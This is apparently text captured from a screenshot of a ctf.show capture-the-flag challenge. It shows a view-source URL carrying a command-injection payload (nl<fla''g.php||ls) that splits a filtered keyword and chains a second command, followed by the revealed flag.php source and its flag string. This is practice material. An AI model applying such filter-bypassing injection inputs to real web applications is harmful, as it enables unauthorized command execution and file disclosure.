 ctf.show
ctf.show
f02c84ca-10da-4e27-8fd
view-source:https://f02c8
view-source:https://f02c84ca-10da-4e27-8fdd-5d7b10ad4e4e.challenge.ctf.show/?c=nl<fla%27%27g.php||ls
自动换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{7f1e6679-3395-48d7-9bf6-9f197343a900}";
16